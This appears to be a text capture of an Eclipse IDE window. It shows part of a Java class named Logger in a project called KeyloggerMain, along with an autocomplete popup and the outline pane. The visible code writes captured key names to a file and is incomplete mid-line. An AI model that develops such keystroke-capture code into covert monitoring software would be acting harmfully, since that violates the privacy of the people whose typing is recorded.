 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
*Logger.java *LoggerTest.java Keylogger.java
29
30 } catch (IOException e) {
31 e.printStackTrace();
32 }
33
34 return false;
35 }
36
37 public boolean log(NativeKeyEvent e) {
38 try {
39 currentKey = NativeKeyEvent.getKeyText(e.getKeyCode());
40 out = new FileOutputStream(path);
41 byte[] data = currentKey.getBytes();
42
43 if(currentKey.)
44 return write(da
45
46 } catch (FileNotFou
47 e1.printStackTr
48
49 }finally {
50 closure();
51 }
52
53 return false;
54 }
55
equals(Object arg0) : boolean - String - 2%
contains(CharSequence arg0) : boolean - String
contentEquals(CharSequence arg0) : boolean - String
contentEquals(StringBuffer arg0) : boolean - String
endsWith(String arg0) : boolean - String
equalsIgnoreCase(String arg0) : boolean - String
isEmpty() : boolean - String
matches(String arg0) : boolean - String
regionMatches(int arg0, String arg1, int arg2, int arg3) : bool
regionMatches(boolean arg0, int arg1, String arg2, int arg3,
startsWith(String arg0) : boolean - String
Press 'Ctrl+Space' to show Template Proposals
equals
public boolean equals(Object anObject)
Compares this string to the specified object. The result is true
if and only if the argument is not null and is a String
object that represents the same sequence of characters as this
object.
Overrides:
equals in class Object
Parameters:
anObject - The object to compare this String
against
Returns:
Press 'Tab' from proposal table or click for focus
Task List
Find All Activate...
Outline
keylogger
Logger
currentKey : String
previoudKey : String
path : String
out : FileOutputStream
Logger(String)
closure() : void
write(byte[]) : boolean
log(NativeKeyEvent) : boolean
Problems Javadoc Declaration
No consoles to display at this time.
Writable Smart Insert 43 : 27
2:48 PM